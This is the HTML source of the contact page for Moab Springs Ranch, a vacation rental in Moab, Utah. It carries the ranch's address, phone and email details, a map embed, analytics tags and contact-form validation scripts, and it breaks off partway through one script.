

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moabspringsranch.com/contact-us
body_size: 18522
content:
<!DOCTYPE html>
<html lang="en">
<head id="header" runat="server">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<link rel="icon" href="../../content/images/favicon.ico">
<title>Contact Us for Directions | Moab Springs Ranch in Utah</title>
<meta name="Description" content="Looking for more information about your next vacation rental in Moab, Utah? Contact Us to find out more about Moab Springs Ranch &amp; Our Location!"/>
<meta name="copyright" content ="All coding copyright Digital Hospitality, all rights reserved."/>
<link href="https://fonts.googleapis.com/css?family=Belleza|Open+Sans:400,600,700|Pacifico" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:300,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link rel="stylesheet" type="text/css" href="/Content/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="/Content/css/style.css" />
<link rel="stylesheet" type="text/css" href="/Content/css/newcalendar.css" />
<link rel="stylesheet" type="text/css" href="/Content/css/flexslider.css" />

<link href="../../Content/highslide/highslide.css" rel="stylesheet" type="text/css" />
<link href="../../Content/css/Gmap.css" rel="stylesheet" type="text/css"/>
<link href="../../Content/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="../../Content/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="../../Content/fonts/fonts/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="/Controls/CustomDDL/css/jquery.selectbox.css" rel="stylesheet" type="text/css" />
<link href="../../Content/css/owl.carousel.css" rel="stylesheet" type="text/css" />
<link href="../../Content/css/owl.theme.css" rel="stylesheet" type="text/css" />
<script src="../../Scripts/Common.js" type="text/javascript"></script> 
<script src="../../Scripts/jquery-1.7.2.min.js" type="text/javascript"></script>

   <link href="../../Content/css/menustyles.css" rel="stylesheet" type="text/css" />
<!-- Google Tag Manager -->
<!-- Google Tag Manager -->
<script>    (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-K5DKM2C');</script>
<!-- End Google Tag Manager -->


</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5DKM2C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="toTop" title="Top">^</div>
<div id="mainWrapper">
        
<header>
<div class="header_bg">
<div class="header_top">
<div class="container">
<div class="row">
<div class="col-md-5 hidden-md-down">
</div>
<div class="col-md-5 pull-right hidden-md-down">
<div class="phonetop pull-right">
<ul class="webbtn2">
<li>Book Today! <a onclick="dataLayer.push({'event': 'PhoneClick'});" href="tel:4352597891"> +1 435 259 7891</a></li>
<li class="weblive"><a href="/moab-springs-webcam">Live Webcam</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="headermenu_bg">
<nav id="topNav" class="navbar navbar-default hidden-sm-down">
<div class="container">
<button class="navbar-toggler hidden-md-up pull-right" type="button" data-toggle="collapse" data-target="#collapsingNavbar">
☰
</button>
<div class=" navbar-toggleable-sm" id="collapsingNavbar">
<div class="row">
<div class="col-sm-5 p-l-0">
<ul class="nav navbar-nav pull-sm-right">
<li class="nav-item home"><a class="nav-link home" href="/">Home</a></li>
<li class="nav-item"><a href="/accommodations" class="nav-link room townhouse bungalows aboutunit1 aboutunit2">Accommodations</a>
<ul class="roomtab" >
<li>

<ul id="tabs-menu-box" class="nav nav-tabs">
<li class="nav-item">
    <a class="nav-link slender-trigger1 room bungalows home theranc amenities moab gallery contact  aboutunit2" href="/bungalows" >BUNGALOWS</a>
  </li>
  <li class="nav-item">
    <a class="nav-link slender-trigger  townhouse aboutunit1"  href="/townhouses"  >TOWNHOUSES</a>
  </li>
  
</ul>
<div class="tab-content responsive text-xs-left">
  <div class="tab-pane slender " role="tabpanel" id="TOWNHOUSES" >
  <img src="../../Content/images/townhouse.jpg" alt="Small image of a brown townhouse unit at Moab Springs Ranch in Utah with a covered balcony and garage." />

<span class="tabtext">These spacious one, two and three bedroom units are ideal for groups and families, featuring full kitchens, covered patios, a BBQ, private parking and access to all our amenities.</span>
  </div>
  <div class="tab-pane  slender1" role="tabpanel" id="BUNGALOWS" >
  

    <img src="../../Content/images/Bungalows_tab.jpg" alt="Small 3D image of a bungalow with a wood slat triangular shaped roof at Moab Springs Ranch." />
  <span class="tabtext">These single room accommodations are best fitted for 2-4 guests, with the option of one or two beds. Bungalows feature a kitchenette, covered patio, private parking and access to all our amenities.</span>
  </div>

</div>


</li>
</ul>

</li>
<li class="nav-item"><a class="nav-link theranc " href="/the-ranch">The Ranch</a></li>
<li class="nav-item"><a class="nav-link amenities" href="/amenities">Amenities</a> </li>
</ul>
</div>
<div class="col-sm-2">
<div class="logo">
<a href="/"><img src="../../Content/images/logo.png" /></a></div>
</div>
<div class="col-sm-5">
<ul class="nav navbar-nav pull-xs-left">
<li class="nav-item"><a class="nav-link moab" href="/moab">Explore Moab </a></li>
<li class="nav-item"><a href="/gallery"  class="nav-link page-scroll gallery">Gallery </a> </li>
<li class="nav-item"><a class="nav-link page-scroll faq webcam" href="/faq">FAQS</a> </li>
<li class="nav-item"><a class="nav-link page-scroll contact" href="/contact-us">Contact</a> </li>
<li class="bookbtnmenu btn"><button type="button" onclick="dataLayer.push({'event': 'BookNow'});BookHotel();">BOOK</button></li>
</ul></div>
</div>
</div>
</div>
</nav>
</div>

<div class="newnav hidden-md-up">
<div class="col-sm-3 pull-left hidden-md-up mtelno">
<span><a href="tel:4352597891" onclick="dataLayer.push({'event': 'PhoneClick'});"><i class="fa fa-phone" aria-hidden="true"></i></a></span>
</div>
<div class="logo">
<a href="/"><img src="../../Content/images/logo.png" alt="A small square black and white logo for Moab Springs Ranch, written in black lettering, with a round inset drawing of a hotel surrounded by trees." /></a></div>
<div class="togglemenu" >
<nav class="nav is-fixed" role="navigation">
<div class="wrapper wrapper-flush">
<button class="nav-toggle">
<div class="icon-menu"> <span class="line line-1"></span> <span class="line line-2"></span> <span class="line line-3"></span> </div>
</button>
<div class="nav-container">
<ul class="nav-menu menu">
   

<li class="menu-item "> <a href="/" class="menu-link home">Home</a> </li>
<li class="menu-item has-dropdown"><a class="menu-link  " href="/accommodations">Accommodations</a>
<ul class="nav-dropdown menu">
<li class="menu-item "><a class="menu-link" href="/townhouses">Townhouse</a></li>  
 <li class="menu-item "><a class="menu-link" href="/bungalows">Bungalows</a></li> 
       
</ul>
</li>
<li class="menu-item "><a class="menu-link theranc" href="/the-ranch">The Ranch</a></li>

<li class="menu-item "><a class="menu-link " href="/amenities">Amenities</a></li>
<li class="menu-item "><a class="menu-link" href="/moab">Explore Moab </a></li>
<li class="menu-item "><a class="menu-link" href="/gallery"> Gallery </a></li>
<li class="menu-item "><a class="menu-link" href="/faq"> FAQS </a></li>

<li class="menu-item "><a href="/contact-us" class="menu-link">Contact</a></li>                                 
</ul>
<div class="footer_btn text-xs-center" style=" margin-top:20px;">
<a onclick="dataLayer.push({'event': 'PhoneClick'});" href="tel:4352597891"><button>Tap to call</button></a>
<button onclick="dataLayer.push({'event': 'BookNow'});BookHotel();" >book&nbsp; now</button>
</div>

</div>
</div>
</nav>
</div>
</div>
</div>
</header>



<link href="/Content/css/Gmap.css" rel="stylesheet" type="text/css" />

 <style type="text/css">
.point_of_interast fieldset input{width:98%}
.map_left_area{min-height: 810px;}
.point_of_interast fieldset input {
  border: 1px solid;
  color: #000;
  padding: 10px;
  width: 98%;
}
.point_of_interast label{  color: #000;} 
</style>
<span id="MenuId" style="display: none;">contact</span>

<div class="slider sliderm">
    <i class="overlay"></i>
    <div class="flexslider">

        <ul class="slides slideri">
            <li>
                <img class="hidden-sm-down" src="../../Content/images/contact_slider-new.jpg" alt="Six brown bungalow units at Moab Springs Ranch stand in a row side by side against a backdrop of lush green cottonwood trees and copper brown ragged cliffs." />
                <img class="hidden-md-up" src="../../Content/images/mcontact_slider.jpg" alt="Rows of townhouses of Moab Springs Ranch stand against a background of green cottonwood trees and the rusted brown cliffs of Moab, Utah." />

            </li>
        </ul>
    </div>
    <div class="booknowa ">
        <div class="reservation_area1 boonnowpopap">
            <div class="col-md-12">
                <div class="row">
                    <div class="booking_area">
                        <div class="book_container">
                            <div id="imenu">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="boonnowpopappopapclose hidden-md-up">X</div>
        </div>
        <button class="hidden-md-up" id="booknowpopapclick">Book Now</button>
    </div>
</div>
<div class="clearfix"></div>
<section>
    <div class="container">
        <div class="welcometxt">
            <h1>Contact Moab Springs Ranch</h1>
            <p>
                Thank you for choosing Moab Springs Ranch! Please feel free to contact us anytime with your reservation or hotel inquiries,
                or with feedback about your recent stay so we know how to make your next stay even better! We look forward to seeing you at Moab Springs Ranch.
            </p>
            <button class="frequent" type="button" onclick="window.location.href='faq'">VIEW FREQUENTLY ASKED QUESTIONS</button>

            <p class="m-t-3">Interested in joining our team at Moab Springs Ranch? <a href="/careers" title="Click Here">Click Here</a> to apply today.  </p>

        </div>
    </div>
</section>
<div class="room_bgl">
    <div class="container-fluid ">
        <div class="row">
            <div class="col-md-12 col-xl-6">
                <div class="room_img">
                    <a href="/Content/images/Contact-Page-Image.jpg" title="Moab Springs Ranch" onclick="return hs.expand(this)" class="highslide"> <img alt="Days Inn Medicine Hat" src="/Content/images/Contact-Page-Image.jpg"></a>
                </div>
            </div>
            <div class="col-md-12 col-xl-6">
                <div class="room_txt">
                    <div class="Contact_adders">
                        <div class="vcard">
                            <span class="orgaa">
                                <h3>Moab Springs Ranch</h3>
                            </span><br>
                            <div class="adr">
                                <span class="street-address">
                                    1266 US Highway 191
                                    <br>
                                    Moab, Utah &nbsp;84532<br>
                                    United States
                                </span>
                            </div>
                            <br>
                            <span class="tel"><span class="type"><b>Phone:</b> </span><span class="value"><a onclick="dataLayer.push({'event': 'PhoneClick'});" href="tel:4352597891" style="color: #c64e02">435-259-7891</a> </span></span>
                            <br>
                            <span class="tel"><span class="type"><b>TOLL FREE:</b> </span><span class="value"><a onclick="dataLayer.push({'event': 'PhoneClick'});" href="tel:8882595759" style="color: #c64e02">888-259-5759 </a></span></span><br />
                            <span class="tel"><span class="type"><b>Fax:</b> </span><span class="value" style=" color:#000;">435-259-7529</span></span><br />

                            <span class="email">
                                <span class="type email"><b> EMAIL:</b> </span><span class="type email">
                                    <a onclick="dataLayer.push({'event': 'EmailAddress'});" title="mail us at info@moabspringsranch.com" href="mailto:info@moabspringsranch.com" style="color: #c64e02">info@moabspringsranch.com </a>
                                </span>
                            </span>
                            <br>

                            <p></p>
                            <b>Ranch Manager:</b>
                            <a title="General Manager" onclick="dataLayer.push({'event': 'EmailAddress'});" href="mailto:lisa.boose@moabspringsranch.com" style="color: #c64e02">Lisa Boose </a>
                            <p></p>

                            <div class="socail_footer contacticon">
                                <ul>
                                    <li><a href="https://www.facebook.com/moabspringsranch/" target="_blank"><i class="fa fa-facebook"></i></a></li>

                                    <li><a href="https://www.instagram.com/moabspringsranch/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                    <li><a href="https://www.tripadvisor.ca/Hotel_Review-g60724-d1036352-Reviews-Moab_Springs_Ranch-Moab_Utah.html" target="_blank"><i class="fa fa-tripadvisor" aria-hidden="true"></i></a></li>

                                </ul>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>

    </div>
</div>


<div class="clearfix"></div>

<div class="contact_map">
    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3118.445521927986!2d-109.5660500843315!3d38.59261467245606!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8747e1d411359985%3A0xb78749f13ab869df!2s1266%20US-191%2C%20Moab%2C%20UT%2084532%2C%20USA!5e0!3m2!1sen!2sin!4v1618994788122!5m2!1sen!2sin" height="450" style="border: 0; width : 100% " allowfullscreen="" loading="lazy"></iframe>
</div>







<div class="clearfix"></div>
</div>



<script src="../../Scripts/CustomAlertBox.js" type="text/javascript"></script>
<link href="../../Scripts/CustomAlertBoxStyle.css" rel="stylesheet" type="text/css" />
<style>
    .field-validation-error
    {
        margin-left: 0;
        margin-top: -10px;
        color: #b50007;
        float: left;
        font-size: 14px;
        font-weight: normal;
        height: 20px;
}
    
    #name.input-validation-error
    {
        background: rgba(255, 255, 255, 0.1)  url("/Content/images/error.png") no-repeat scroll right 5px top 14px;
        border: 1px solid #b50007 !important;
        transition: all 0s ease-in-out 0s;
    }
    #name.valid
    {
        background: rgba(255, 255, 255, 0.1)  url("/Content/images/success.png") no-repeat scroll right 5px top 14px;
        border: 1px solid #fff !important;
        transition: all 0s ease-in-out 0s;
    }
    
    #email.input-validation-error
    {
        background: rgba(255, 255, 255, 0.1)  url("/Content/images/error.png") no-repeat scroll right 5px top 14px;
        border: 1px solid #b50007 !important;
        transition: all 0s ease-in-out 0s;
    }
    #email.valid
    {
        background: rgba(255, 255, 255, 0.1)  url("/Content/images/success.png") no-repeat scroll right 5px top 14px;
        border: 1px solid #fff !important;
        transition: all 0s ease-in-out 0s;
    }
    #BoxDiv
    {
        height: 100% !important;
        position: fixed !important;
        margin-top: 0px !important;
        top: 0 !important;
    }
    #Box
    {
        position: fixed;
        margin-top: 0px !important;
        top: 200px !important;
        z-index: 99999;
    }
    
    #errorname, #erroremail
    {
        left: 0;

    }
    
     #txtname.input-validation-error {
    background: rgba(255, 255, 255, 0.1) url("/Content/images/error.png") no-repeat scroll right 5px top 15px;
    border: 1px solid #b50007 !important;
    transition: all 0s ease-in-out 0s;
    }
    #txtEmail.input-validation-error {
        background: rgba(255, 255, 255, 0.1) url("/Content/images/error.png") no-repeat scroll right 5px top 15px;
        border: 1px solid #b50007 !important;
        transition: all 0s ease-in-out 0s;
    }
    #txtEmail.valid {
    background: rgba(255, 255, 255, 0.1) url("/Content/images/success.png") no-repeat scroll right 5px top 15px;
    border: 1px solid #fff !important;
    transition: all 0s ease-in-out 0s;
    }
     #txtname.valid {
    background: rgba(255, 255, 255, 0.1) url("/Content/images/success.png") no-repeat scroll right 5px top 15px;
    border: 1px solid #fff !important;
    transition: all 0s ease-in-out 0s;
   }
   #txtname,#txtEmail{text-transform:none}
</style>

<footer>
<section>
    <div class="map_section">
        <div class="weathertime">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="weathertimetxt">
                            <ul>                               
                                <li><span id="lblCurrentDate"></span></li>
                                <li><img src="../../Content/images/clock_icon.png" /> <span id="lblCurrentTime"></span></li>
                                <li class="sunny_icon">
                                    <span id="lblForcast"></span>
                                <img id="CurrWeatherImg" style="width:60px;" /> <span id="lblTemp"></span>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="body_text" id="map_div1" style="margin: 0px auto; background-color: #ffffff; width: 100%; height:470px;">
        <div style="float: left;">
            Loading...
        </div>
    </div>
</div>   
</section>

<div class="clearfix"></div>


<div class="clearfix"></div>

<div class="footer_bottom">
<div class="footer_hover">



<div class="mobile-footer hidden-md-up">
           <ul>
           <a onclick="dataLayer.push({'event': 'BookNow'});BookHotel();"><li>BOOK NOW</li></a>
         
           <a id="subscribeclick"><li>Get In Touch!</li></a>
           <a  href="https://www.google.ca/maps/dir/''/moab+springs+ranch/data=!4m5!4m4!1m0!1m2!1m1!1s0x8747e225ba463c45:0x89260f5aa5991751?sa=X&ved=0ahUKEwiPso75jIzUAhWr0FQKHXOiDXsQ9RcIqgEwDQ" target="_blank"><li>Directions</li></a>
           <a id="emailpopapclick"><li>Email Updates & Promotions</li></a>
           
           
           </ul>
           </div>











<div class="footer_top socail_footer">
<div class="container">
<ul>

<li class="email_text">Follow Us</li>
<li><a  href="https://www.facebook.com/moabspringsranch/" target="_blank"><i class="fa fa-facebook"></i></a></li>

<li><a href="https://www.instagram.com/moabspringsranch/" target="_blank"><i class="fa fa-instagram"></i></a></li>
<li><a href="https://www.tripadvisor.ca/Hotel_Review-g60724-d1036352-Reviews-Moab_Springs_Ranch-Moab_Utah.html" target="_blank"><i class="fa fa-tripadvisor" aria-hidden="true"></i></a></li>

</ul>

</div>
<div class="contactpopapclose hidden-md-up">X</div>
</div>

<div class="footerinner">

    <div class="col-md-6 col-lg-3 footer-travel">
        <img class="w-25 c-margin" src="../../Content/images/bookin-com.png" />
        <img class="w-25" src="../../Content/images/bookin-com2024.jpg" />

    </div>
    <div class="col-md-6 col-lg-3 owners">
        <div class="address contactpopap">
            <div class="hcard">
                <h3>
                    Moab Springs Ranch
                </h3>
                <div class="adr">
                    <span class="street-address">
                        1266 North Highway 191
                    </span><br>
                    <span class="street-address">Moab, Utah &nbsp;84532 </span><br>
                    United States
                </div>

                <p></p>

                <span class="tel">Phone: <a onclick="dataLayer.push({'event': 'PhoneClick'});" href="tel:4352597891"> 435-259-7891</a></span> <br />
                <span class="tel">TOLL FREE: <a onclick="dataLayer.push({'event': 'PhoneClick'});" href="tel:8882595759">888-259-5759</span><br />
                <span class="tel">Fax: 435-259-7529</span><br />


                <span class="tel"><a onclick="dataLayer.push({'event': 'EmailAddress'});" href="mailto:info@moabspringsranch.com"> info@moabspringsranch.com</a></span>

            </div>
            <div class="contactpopapclose hidden-md-up">X</div>
        </div>

        <div class="p-t-3">
            <a href="https://secure.irm1.net/owner/index.html?resort=63" target="_blank">Owner Portal</a>
        </div>
        <div class="p-t-1">
            <a href=" https://secure.irm1.net/irmng/index.html?resort=63&target=login&type=agent" target="_blank"> Travel Agent Portal</a>
        </div>
    </div>


    <div class="col-md-6 col-lg-3 ">

        <div class="get-intouchf getin_touch">
            <h3>COntact Us</h3>
            <p class=" hidden-md-up" style=" color:#fff;">Phone: <a onclick="dataLayer.push({'event': 'PhoneClick'});" href="tel:14352597891"> 1-435-259-7891</a></p>
            <p class=" hidden-md-up" style=" color:#fff;">OR</p>
            <div class="text_filed" style="height:87px;">

                <input type="text" placeholder="NAME*" id="name" class="" maxlength="50" onfocus="this.placeholder = ''" onblur="this.placeholder = 'NAME*'" onkeyup="requireChk(this,'Please enter your name')" />
                <label class="error" id="errorname" for="errorname"></label>
            </div>
            <div class="text_filed" style="height:87px;">
                <input type="text" placeholder="EMAIL*" class="" maxlength="50" id="email" onkeyup="requireEmailChk(this,'Please enter a valid email address')" maxlength="75" onfocus="this.placeholder = ''" onblur="this.placeholder = 'EMAIL*'" />
                <label class="error" id="erroremail" for="erroremail"></label>
            </div>
            <div class="text_filed">
                <textarea id="message" rows="1" onchange="Count(this,500)" class="footer_msg" onkeyup="Count(this,500)" onfocus="this.placeholder = ''" onblur="this.placeholder = 'MESSAGE'" placeholder="MESSAGE"></textarea>
            </div>
            <button type="button" onclick="dataLayer.push({'event': 'GetInTouch'});if(CheckContFormValidate()){setMail();}else{ return false;}">COntact Now</button>

            <div class="subscribeclose hidden-md-up">X</div>
        </div>


    </div>

    <div class="col-md-6 col-lg-3">
        <div class="socail_footer promotions emailpopap">
            <div class="container">
                <h3>Updates & Promotions</h3>
                <ul>
                    <li>
                        
                        <input type="text" id="txtname" style=" width: 100%;" class="" placeholder="NAME" maxlength="50" onfocus="this.placeholder = ''" onblur="this.placeholder = 'NAME'" onkeyup="SetValidationNewsletters('1')" />
                        <div style=" color: #b50007; margin-top: -8px; z-index: 99; font-size: 14px;position: absolute;">
                            <label for="lbltxtnameError" id="lbltxtnameError"></label>
                    </li>
                    <li>

                        
                        <input type="text" id="txtEmail" style=" width: 100%;" class="" placeholder="EMAIL" onfocus="this.placeholder = ''" onblur="this.placeholder = 'EMAIL'" onkeyup="SetValidationNewsletters('2')" maxlength="50" />
                        <div style=" color: #b50007; margin-top: -8px; z-index: 99; font-size: 14px;position: absolute;">
                            <label for="lblemailError" id="lblemailError"></label>
                    </li>
                    <li>
                        
                        <button type="button" onclick="return EmailValidation1(); dataLayer.push({'event': 'Newsletter'});" style="cursor:pointer;" alt="Sign up for email offers">SIGN UP</button>

                    </li>
                </ul>
            </div>
            <div class="contactpopapclose hidden-md-up">X</div>



            <div class="copyright">
                © <label class="labeldate" id="labeldate"></label> Moab Springs Ranch. All rights reserved
                <br />
                <a href="http://www.digitalhospitality.com" title="Digital Hospitality" target="_blank">Digital Hospitality </a> Internet Marketing
            </div>
        </div>

    </div>
</div>
</div>

</div>
<div class="container">


<div class="footer_menu hidden-sm-down">
<ul class="text-xs-center">
<li class="nav-item home"><a class="nav-link home" href="/">Home</a></li>
<li class="nav-item"><a href="/accommodations" class="nav-link room">Accommodations</a></li>
<li class="nav-item"><a class="nav-link townhouse " href="/townhouses">TOWNHOUSES</a></li>
<li class="nav-item"><a class="nav-link bungalows " href="/bungalows">BUNGALOWS</a></li>

<li class="nav-item"><a class="nav-link theranc " href="/the-ranch">The Ranch</a></li>
<li class="nav-item amenitiesfix"><a class="nav-link amenities" href="/amenities">Amenities</a> </li>

<li class="nav-item"><a class="nav-link moab" href="/moab">Explore Moab </a></li>
<li class="nav-item"><a href="/gallery"  class="nav-link page-scroll gallery">Gallery </a> </li>
<li class="nav-item"><a class="nav-link page-scroll webcam" href="/moab-springs-webcam">Live Webcam</a> </li>
<li class="nav-item"><a class="nav-link page-scroll contact" href="/contact-us">Contact</a> </li>
<li class="nav-item"><a class="nav-link page-scroll map" href="/map">PROPERTY MAP</a> </li>
<li class="nav-item"><a class="nav-link page-scroll faq" href="/faq">FAQS</a> </li>
<li class="nav-item"><a class="nav-link page-scroll Careers" href="/careers">CAREERS</a> </li>
<li class="nav-item"><a class="nav-link page-scroll sitemap" href="/sitemap">SITEMAP </a> </li>
</ul></div>


</div>



</footer>


<script type="text/javascript">     
   
//var WINDOW_HTML = '<div style="width:400px;height:130px;line-height: 25px; color:#000;"><div style="float:left;width:130px:height:auto;padding-top:7px;"><img src="../../Content/images/map_image.jpg"  width="150" alt="" /></div><div style="float:left;padding-left:12px;" class="map_text"><b>801 West Laurel Drive</b><br>Salinas, California  93906<br><b>Phone</b>:<a href="tel:8373549831">831-354-9831</a> <br><b>Fax</b>:831-449-2476<br><b>Email: </b><a href="mailto:reservations@laurelinnmotel.com">reservations@laurelinnmotel.com</a></div></div>';

var temdaddr="";
var rendererOptions = {
draggable: true
};
var directionsDisplay = new google.maps.DirectionsRenderer(rendererOptions);;
var directionsService = new google.maps.DirectionsService();
var map;
var   daddr= "" ;          
var temsaddr= "";
 
function initialize() {
var myOptions = {
scrollwheel: false,
zoom: 15,
center: new google.maps.LatLng(38.595649, -109.566485),
mapTypeControl: true,
mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
navigationControl: true,
mapTypeId: google.maps.MapTypeId.ROADMAP
}
 
map = new google.maps.Map(document.getElementById("map_div1"),  myOptions);
google.maps.event.addListener(map, 'click', function() {
infowindow.close();
});
        
// Define Marker properties
var image = new google.maps.MarkerImage('/Content/images/maplogo.png',
// This marker is 129 pixels wide by 42 pixels tall.
new google.maps.Size(76, 97),
// The origin for this image is 0,0.
new google.maps.Point(0,0),
// The anchor for this image is the base of the flagpole at 18,42.
new google.maps.Point(13, 83)
);
	
// Add Marker
var marker1 = new google.maps.Marker({
position: new google.maps.LatLng(38.593678, -109.566228), 
map: map,		
icon: image
		
});	
	
// Add listener for a click on the pin
google.maps.event.addListener(marker1, 'click', function() {  
infowindow1.open(map, marker1);  
});
	
var infowindow1 = new google.maps.InfoWindow({  

}); 

directionsDisplay.setMap(map);
  
 
google.maps.event.addListener(directionsDisplay, 'directions_changed', function() {
computeTotalDistance(directionsDisplay.directions);
});
    
/* calcRoute();*/
	
	
	
}
  
var infowindow = new google.maps.InfoWindow(
{ 
size: new google.maps.Size(150,50)
// content:  createInfo('dfdsfdsfdsfds')
});
  
// Create information window
function createInfo(content)
{
return content;
}    
      
window.onload=function(){initialize(); 
}

  
</script>




<script type="text/javascript">

    function Count(text, long) {
        var maxlength = new Number(long); // Change number to your max length.
        if (text.value.length > maxlength) {
            text.value = text.value.substring(0, maxlength);
        }
    }

    function requireChk(obj, errormsg) {
        objId = obj.id;
        var ObjclassName = $('#' + objId).attr('class');
        if (obj.value != '') {
            if (ObjclassName.indexOf("input-validation-error") != -1) {
                $('#' + objId).removeClass('input-validation-error').addClass('valid');
                $('#error' + objId).html("");
                $('#error' + objId).attr("class", "");
                $('#' + objId).css("border", "1px solid #fff");

            }
        }
        if (obj.value == "") {
            if (ObjclassName.indexOf("valid") != -1) {
                $('#' + objId).removeClass('valid').addClass('input-validation-error');
                $('#error' + objId).html(errormsg);
                $('#error' + objId).attr("class", "field-validation-error");
            }
        }
    }


    function requireEmailChk(obj, errormsg) {

        objId = obj.id;
        var cEmail = $('#' + objId).val();
        var ObjclassName = $('#' + objId).attr('class');
        var fiter = new RegExp('^[a-zA-Z0-9_\\.-]+@([a-zA-Z0-9-]+\\.)+[a-zA-Z]{2,6}$');
        if (obj.value != '') {
            if (ObjclassName.indexOf("input-validation-error") != -1) {

                if (!fiter.test(cEmail)) {
                    $('#' + objId).removeClass('valid').addClass('input-validation-error');
                    $('#error' + objId).html(errormsg);
                    $('#error' + objId).attr("class", "field-validation-error");
                }
                else {
                    $('#' + objId).removeClass('input-validation-error').addClass('valid');
                    $('#error' + objId).html("");
                    $('#error' + objId).attr("class", "");
                }
            }

            if (ObjclassName.indexOf("valid") != -1) {

                if (!fiter.test(cEmail)) {
                    $('#' + objId).removeClass('valid').addClass('input-validation-error');
                    $('#error' + objId).html(errormsg);
                    $('#error' + objId).attr("class", "field-validation-error");
                }
                else {
                    $('#' + objId).removeClass('input-validation-error').addClass('valid');
                    $('#error' + objId).html("");
                    $('#error' + objId).attr("class", "");
                }
            }
        }
        if (obj.value == "") {
            if (ObjclassName.indexOf("valid") != -1) {
                $('#' + objId).removeClass('valid').addClass('input-validation-error');
                $('#error' + objId).html(errormsg);
                $('#error' + objId).attr("class", "field-validation-error");
            }
        }
    }


    var chkPageValidateFlag = "0";

    function CheckContFormValidate() {

        chkPageValidateFlag = "1";
        var fiter = new RegExp('^[a-zA-Z0-9_\\.-]+@([a-zA-Z0-9-]+\\.)+[a-zA-Z]{2,6}$');
        var cEmail = $('#email').val();
        var validflag = "0";
        var selectedVal = "";

        if ($('#email').val() == "") {
            $('#email').focus(); $('#email').attr("class", "input-validation-error"); $('#email').css("border", "1px solid #B50007"); $('#erroremail').html("Please enter a valid email address"); $('#erroremail').attr("class", "field-validation-error");
            validflag = "1";
        }
        else {
            $('#email').attr("class", "valid"); $('#email').css("border", "1px solid #fff"); $('#erroremail').html(""); $('#erroremail').attr("class", "");
        }

        if (!fiter.test(cEmail)) {
            $('#email').focus(); $('#email').attr("class", "input-validation-error"); $('#erroremail').html("Please enter a valid email address"); $('#erroremail').attr("class", "field-validation-error");
            validflag = "1";
        }
        else {
            $('#email').attr("class", "valid"); $('#erroremail').html(""); $('#erroremail').attr("class", "");
        }

        if ($('#name').val() == "") {
